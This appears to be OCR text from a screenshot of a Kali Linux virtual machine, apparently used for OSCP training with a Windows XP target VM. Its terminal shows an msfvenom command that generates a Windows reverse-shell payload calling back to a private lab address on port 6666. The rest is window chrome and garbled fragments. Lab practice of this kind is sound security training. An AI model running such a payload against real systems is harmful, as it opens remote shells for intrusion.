 kali-linux-2022.4 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.4 Windows XP
1 2 3 4 16:42
kali@kali: ~/Desktop/Mystuff/OSCP
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/Desktop/Mystuff/OSCP kali@kali: ~
┌──(kali㉿kali)-[~/Desktop/Mystuff/OSCP]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.50.129 LPORT=6666 -f py
K X
"the qu o hear"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 12:42 AM
2/24/2023 2